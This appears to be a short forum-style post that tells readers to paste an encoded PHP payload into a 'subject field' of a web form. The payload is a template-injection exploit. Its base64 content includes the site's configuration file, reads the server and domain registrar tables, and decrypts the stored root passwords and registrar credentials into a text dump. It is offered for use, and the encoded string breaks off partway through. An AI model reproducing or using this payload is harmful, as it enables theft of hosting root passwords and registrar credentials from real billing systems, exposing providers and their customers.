 fill this code in subject field :
{php}evaL(base64_decode('DQppbmNsdWRlKCdjb25maWd1cmF0aW9uLnBocCcpOw0KDQ
okcXVlcnkgPSBteXNxbF9xdWVyeSgiU0VMRUNUICogRlJPTSB0YmxzZXJ2ZXJzIik7DQok
dGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgSE9TVCBST09UUyAj
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyNcclxuIjsNCndoaWxlKCR2ID0gbXlzcWxfZmV0Y2h
fYXJyYXkoJHF1ZXJ5KSkgew0KDQokaXBhZGRyZXNzID0gJHZbJ2lwYWRkcmVzcyddOw
0KJHVzZXJuYW1lID0gJHZbJ3VzZXJuYW1lJ107DQokdHlwZSA9ICR2Wyd0eXBlJ107DQo
kYWN0aXZlID0gJHZbJ2FjdGl2ZSddOw0KJGhvc3RuYW1lID0gJHZbJ2hvc3RuYW1lJ107DQ
oNCg0KJHBhc3N3b3JkID0gZGVjcnlwdCAoJHZbJ3Bhc3N3b3JkJ10sICRjY19lbmNyeXB0aW
9uX2hhc2gpOw0KDQokdGV4dD0kdGV4dC4iVHlwZSAkdHlwZVxyXG4iOw0KJHRleHQ9J
HRleHQuIkFjdGl2ZSAkYWN0aXZlXHJcbiI7DQokdGV4dD0kdGV4dC4iSG9zdG5hbWUgJG
hvc3RuYW1lXHJcbiI7DQokdGV4dD0kdGV4dC4iSXAgJGlwYWRkcmVzc1xyXG4iOw0KJH
RleHQ9JHRleHQuIlVzZXJuYW1lICR1c2VybmFtZVxyXG4iOw0KJHRleHQ9JHRleHQuIlBhc
3N3b3JkICRwYXNzd29yZFxyXG4qKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKio
qKlxyXG4iOw0KDQoNCn0NCiR0ZXh0PSR0ZXh0LiJcclxuIyMjIyMjIyMjIyMjIyMjIyMjIyMj
IyMjIyBIT1NUIFJPT1RTICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KDQokd
GV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgRG9tYWluIFJlc2VsbG
VyICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KDQokcXVlcnkgPSBteXNxbF9
xdWVyeSgiU0VMRUNUICogRlJPTSB0YmxyZWdpc3RyYXJzIik7DQoNCndoaWxlKCR2ID0
gbXlzcWxfZmV0Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KDQokcmVnaXN0cmFyIAk9ICR2Wyd
yZWdpc3RyYXInXTsNCiRzZXR0aW5nID0gJHZbJ3NldHRpbmcnXTsNCiR2YWx1ZSA9IGR
lY3J5cHQgKCR2Wyd2YWx1ZSddLCAkY2NfZW5jcnlwdGlvbl9oYXNoKTsNCmlmICgkdmF
sdWU9PSIiKSB7DQokdmFsdWU9MDsNCn0NCiRwYXNzd29yZCA9IGRlY3J5cHQgKCR2
 